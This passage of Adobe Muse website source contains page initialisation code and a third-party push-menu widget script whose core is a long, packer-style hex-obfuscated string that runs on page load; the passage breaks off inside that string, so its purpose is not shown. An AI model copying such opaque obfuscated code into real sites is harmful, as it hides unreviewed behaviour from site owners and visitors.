Muse.Utils.initWidget('#accordionu311111', ['#bp_infinity', '#bp_960', '#bp_768', '#bp_510', '#bp_320'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu311111 */
Muse.Utils.fullPage('#page');/* 100% height page */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4177726516" type="text/javascript" async data-main="scripts/museconfig.js?crc=3936894949" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
  

<script type="text/javascript"> $(window).load(function(){ var ui = $("#u311105"); var a = $('.MenuTrigger'); var c = "u311105QooQeePushPro"; var d = 0.5; var e = "MenuContainer"; var g = "u311105qmb"; var gn = $(".u311105qmb"); var j = "c"; var o = $('.u311105pshd'); var o1 = '.u311105pshd'; var ab = 'MenuCloseButton'; var ad = 'v'; var ae = '20'; var af = '1'; var ah = '1'; var p = "b"; var r = "v"; var l = "0"; var u = "MenuTrigger"; var pr = "#606060"; var po = "80"; var m = $(".u311105jfb"); var n = "1"; var v = "100"; var w = "u311105"; var x = "0"; var y = "100"; var z = "0"; var bb = "0"; var bj = "1"; var bz = "1"; var _0x98ad=["\x31\x6C\x20\x48\x3D\x5B\x22\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x67\x5C\x73\x5C\x66\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\